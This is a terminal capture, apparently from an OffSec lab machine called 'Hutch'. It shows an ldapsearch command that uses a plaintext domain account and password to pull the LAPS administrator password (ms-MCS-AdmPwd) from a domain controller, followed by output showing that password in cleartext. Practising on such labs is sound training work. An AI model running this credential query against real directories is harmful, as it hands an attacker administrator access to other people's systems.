 ┌──(aaron㉿aaron)-[~/…/pg/huntch/kerbrute-master/dist]
└─$ ldapsearch -v -c -D fmcsorley@HUTCH.OFFSEC -w CrabSharkJellyfish192 -b "DC=hutch,DC=offsec" -H ldap://192.168.196.122 "(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd
ldap_initialize( ldap://192.168.196.122:389/??base )
filter: (ms-MCS-AdmPwd=*)
requesting: ms-MCS-AdmPwd
# extended LDIF
#
# LDAPv3
# base <DC=hutch,DC=offsec> with scope subtree
# filter: (ms-MCS-AdmPwd=*)
# requesting: ms-MCS-AdmPwd
#
# HUTCHDC, Domain Controllers, hutch.offsec
dn: CN=HUTCHDC,OU=Domain Controllers,DC=hutch,DC=offsec
ms-Mcs-AdmPwd: 79ZwzC}0u66BOt
# search reference
ref: ldap://ForestDnsZones.hutch.offsec/DC=ForestDnsZones,DC=hutch,DC=offsec
# search reference
ref: ldap://DomainDnsZones.hutch.offsec/DC=DomainDnsZones,DC=hutch,DC=offsec
# search reference
ref: ldap://hutch.offsec/CN=Configuration,DC=hutch,DC=offsec
# search result
search: 2
result: 0 Success
# numResponses: 5
# numEntries: 1
# numReferences: 3